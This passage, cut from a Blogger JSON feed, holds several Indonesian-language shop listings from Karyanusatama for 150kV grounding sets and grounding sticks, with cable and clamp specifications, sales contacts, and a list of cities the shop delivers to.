src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zTya7Go9FVXKNHUdSrLzt3ADJxAeRz6q_UP6gxoix8E5Fx50uLISo5uBU6yCrFSCri_Jui83xzK7w_vuOBoP0k8au72ChPv6arSEkD6oPNcTnImdVWjgCEtQSc0wCSwpPUrLyJQKSbfV50JV3WiPlugY8HFKiyMCP1MSZZbRDaRqJr7q3ZYi5HgBUmuj\/s16000\/ready-stock-kabel-grounding-set-150kv.png\" title=\"Ready Stock Kabel Grounding Set 150kV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nJumper Kabel Grounding Set Break\u003Cbr \/\u003E\nOut 150kV\u003Cbr \/\u003E\nClamp Atas 45 x 3\u003Cbr \/\u003E\nClamp Bawah x 3\u003Cbr \/\u003E\nCable NYAF45mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 3 set\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ready Stock Kabel Grounding Set 150kV , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html\"\u003EBreak Out Grounding Set 150Kv Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html\"\u003EStick Pelindung Break Out 150kv Kabel 35mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3287827081089690633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-kabel-grounding-set-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3287827081089690633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3287827081089690633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-kabel-grounding-set-150kv.html","title":"Ready Stock Kabel Grounding Set 150kV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zTya7Go9FVXKNHUdSrLzt3ADJxAeRz6q_UP6gxoix8E5Fx50uLISo5uBU6yCrFSCri_Jui83xzK7w_vuOBoP0k8au72ChPv6arSEkD6oPNcTnImdVWjgCEtQSc0wCSwpPUrLyJQKSbfV50JV3WiPlugY8HFKiyMCP1MSZZbRDaRqJr7q3ZYi5HgBUmuj\/s72-c\/ready-stock-kabel-grounding-set-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1834030300575227862"},"published":{"$t":"2025-11-19T22:38:00.000-08:00"},"updated":{"$t":"2025-11-19T22:38:22.336-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Stick 150kv China  350kV LLC 6,5cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Stick 150kv China  350kV LLC 6,5cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkejgBLdvekk2v4syJ1CWPIDLbqFVwoqlW8LAI898kGioFJaXkUAL21308gcPMTq9fj0GA9WZwpIl019ThaaY0DTn5M-E4YE4hclXxcPSu4ulyLWh4ZPHIhyG6ixdE5luUtM5jLBOLEhdQXrJpkfeWGzXUoKGuK0CdJIobxpohC5xu9-wAUVJTfSNBuT-\/s300\/grounding-stick-150kv-china-350kv-llc-6-5cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Stick 150kv China  350kV LLC 6,5cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkejgBLdvekk2v4syJ1CWPIDLbqFVwoqlW8LAI898kGioFJaXkUAL21308gcPMTq9fj0GA9WZwpIl019ThaaY0DTn5M-E4YE4hclXxcPSu4ulyLWh4ZPHIhyG6ixdE5luUtM5jLBOLEhdQXrJpkfeWGzXUoKGuK0CdJIobxpohC5xu9-wAUVJTfSNBuT-\/s16000\/grounding-stick-150kv-china-350kv-llc-6-5cm.png\" title=\"Grounding Stick 150kv China  350kV LLC 6,5cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV up to 350kV LLC 6,5cm\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 6,5cm x 3\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 1\u003Cbr \/\u003E\nKabel Sayap 3m x 2\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Stick 150kv China  350kV LLC 6,5cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html\"\u003EBreak Out Grounding Set 150Kv Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html\"\u003EStick Pelindung Break Out 150kv Kabel 35mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1834030300575227862\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1834030300575227862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1834030300575227862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html","title":"Grounding Stick 150kv China  350kV LLC 6,5cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkejgBLdvekk2v4syJ1CWPIDLbqFVwoqlW8LAI898kGioFJaXkUAL21308gcPMTq9fj0GA9WZwpIl019ThaaY0DTn5M-E4YE4hclXxcPSu4ulyLWh4ZPHIhyG6ixdE5luUtM5jLBOLEhdQXrJpkfeWGzXUoKGuK0CdJIobxpohC5xu9-wAUVJTfSNBuT-\/s72-c\/grounding-stick-150kv-china-350kv-llc-6-5cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-719515523651145013"},"published":{"$t":"2025-11-19T22:33:00.000-08:00"},"updated":{"$t":"2025-11-19T22:33:02.652-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out Grounding Set 150Kv Kabel 50mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out Grounding Set 150Kv Kabel 50mm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1U1y92_Ic_zVCoUPbm73OsYS9KaNv_zzEEW3SlTerMhYsw9b7Vaa40-SrBcOcBtmWaqAlqfb720OGO2o_QtUzMOYWOM1jJw4Z-DfRH98WTOwJW4-B0Z2eszUOIorrQXk3yE2BnA4Bu7QhLYM7Z4GQpUBmtx0kCJLkw1nMych71zCdDX9KCb1qN1Hu9lT\/s300\/break-out-grounding-set-150kv-kabel-50mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out Grounding Set 150Kv Kabel 50mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1U1y92_Ic_zVCoUPbm73OsYS9KaNv_zzEEW3SlTerMhYsw9b7Vaa40-SrBcOcBtmWaqAlqfb720OGO2o_QtUzMOYWOM1jJw4Z-DfRH98WTOwJW4-B0Z2eszUOIorrQXk3yE2BnA4Bu7QhLYM7Z4GQpUBmtx0kCJLkw1nMych71zCdDX9KCb1qN1Hu9lT\/s16000\/break-out-grounding-set-150kv-kabel-50mm.png\" title=\"Break Out Grounding Set 150Kv Kabel 50mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel 50mm\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( Clamp) 240 x 3\u003Cbr \/\u003E\nCable NYAF50mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nKabel Induk panjang 15m x 1\u003Cbr \/\u003E\nKabel tiap stick panjang 10m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out Grounding Set 150Kv Kabel 50mm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html\"\u003EGrounding 150kv Kabel 6 meter Stick 3 Batang \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html\"\u003EStick Pelindung Break Out 150kv Kabel 35mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/719515523651145013\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/719515523651145013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/719515523651145013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html","title":"Break Out Grounding Set 150Kv Kabel 50mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1U1y92_Ic_zVCoUPbm73OsYS9KaNv_zzEEW3SlTerMhYsw9b7Vaa40-SrBcOcBtmWaqAlqfb720OGO2o_QtUzMOYWOM1jJw4Z-DfRH98WTOwJW4-B0Z2eszUOIorrQXk3yE2BnA4Bu7QhLYM7Z4GQpUBmtx0kCJLkw1nMych71zCdDX9KCb1qN1Hu9lT\/s72-c\/break-out-grounding-set-150kv-kabel-50mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6050501879311298844"},"published":{"$t":"2025-11-19T22:25:00.000-08:00"},"updated":{"$t":"2025-11-19T22:25:46.418-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Pelindung Break Out 150kv Kabel 35mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Stick Pelindung Break Out 150kv Kabel 35mm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXEiDQStH4AAEjjez0YCKp1Fl6adbDhUHJYDstmwj4SzZm_u94HkSkVkfOKsXvFRkdPJDCr2NPVS0R-79IIa0HwpXCiBtCcfdD7o78_nWpJJRJra5AbceutXbG3_tZsNriGN-sJ_uqKMsGZ7cl0IZNY3hIBe_TQ5sYyFFM8ZLGPrKOZha4Ej8ybDJ7-Dq\/s300\/stick-pelindung-break-out-150kv-kabel-35mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Pelindung Break Out 150kv Kabel 35mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXEiDQStH4AAEjjez0YCKp1Fl6adbDhUHJYDstmwj4SzZm_u94HkSkVkfOKsXvFRkdPJDCr2NPVS0R-79IIa0HwpXCiBtCcfdD7o78_nWpJJRJra5AbceutXbG3_tZsNriGN-sJ_uqKMsGZ7cl0IZNY3hIBe_TQ5sYyFFM8ZLGPrKOZha4Ej8ybDJ7-Dq\/s16000\/stick-pelindung-break-out-150kv-kabel-35mm.png\" title=\"Stick Pelindung Break Out 150kv Kabel 35mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel 35mm\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( Clamp) 240 x 3\u003Cbr \/\u003E\nCable NYAF35mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nKabel Induk panjang 15m x 1\u003Cbr \/\u003E\nKabel tiap stick panjang 10m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Pelindung Break Out 150kv Kabel 35mm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html\"\u003EGrounding 150kv Kabel 6 meter Stick 3 Batang \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-pln-120cm.html\"\u003EBreak Out 150kV Stick PLN 120cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6050501879311298844\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6050501879311298844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6050501879311298844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html","title":"Stick Pelindung Break Out 150kv Kabel 35mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXEiDQStH4AAEjjez0YCKp1Fl6adbDhUHJYDstmwj4SzZm_u94HkSkVkfOKsXvFRkdPJDCr2NPVS0R-79IIa0HwpXCiBtCcfdD7o78_nWpJJRJra5AbceutXbG3_tZsNriGN-sJ_uqKMsGZ7cl0IZNY3hIBe_TQ5sYyFFM8ZLGPrKOZha4Ej8ybDJ7-Dq\/s72-c\/stick-pelindung-break-out-150kv-kabel-35mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6931253065388507258"},"published":{"$t":"2025-11-19T22:21:00.000-08:00"},"updated":{"$t":"2025-11-19T22:21:34.637-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out 150kV Stick PLN 120cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150kV Stick PLN 120cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKz8rE7n0ClNG20Ocgl6XLCV27fGV69X868OGF0kQsfDnn0itW4u_vHtIMb8WTZdASJRWSkpmhBtPGjt_MfvLG7oWacX30gWkVwRObszLn53BmWksG7xKrHSxG4Fpq8MR_nUny9HNE01PsG6f_EZwIXAERkvVVqW1KCdD-6O7db6vLjLDjOzPekifzzVrZ\/s300\/break-out-150kv-stick--pln-120cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out 150kV Stick PLN 120cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKz8rE7n0ClNG20Ocgl6XLCV27fGV69X868OGF0kQsfDnn0itW4u_vHtIMb8WTZdASJRWSkpmhBtPGjt_MfvLG7oWacX30gWkVwRObszLn53BmWksG7xKrHSxG4Fpq8MR_nUny9HNE01PsG6f_EZwIXAERkvVVqW1KCdD-6O7db6vLjLDjOzPekifzzVrZ\/s16000\/break-out-150kv-stick--pln-120cm.png\" title=\"Break Out 150kV Stick PLN 120cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 – 240 x 3\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 7 m x 3\u003Cbr \/\u003E\nAjust Kabel 8m\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out 150kV Stick PLN 120cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html\"\u003EGrounding 150kv Kabel 6 meter Stick 3 Batang \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pln-150kv-break-out-kabel-nyaf35sqm.html\"\u003EStick PLN 150Kv Break Out Kabel NYAF35sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6931253065388507258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-pln-120cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6931253065388507258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6931253065388507258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-pln-120cm.html","title":"Break Out 150kV Stick PLN 120cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKz8rE7n0ClNG20Ocgl6XLCV27fGV69X868OGF0kQsfDnn0itW4u_vHtIMb8WTZdASJRWSkpmhBtPGjt_MfvLG7oWacX30gWkVwRObszLn53BmWksG7xKrHSxG4Fpq8MR_nUny9HNE01PsG6f_EZwIXAERkvVVqW1KCdD-6O7db6vLjLDjOzPekifzzVrZ\/s72-c\/break-out-150kv-stick--pln-120cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9000417086253010545"},"published":{"$t":"2025-11-19T22:18:00.000-08:00"},"updated":{"$t":"2025-11-19T22:18:01.497-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gr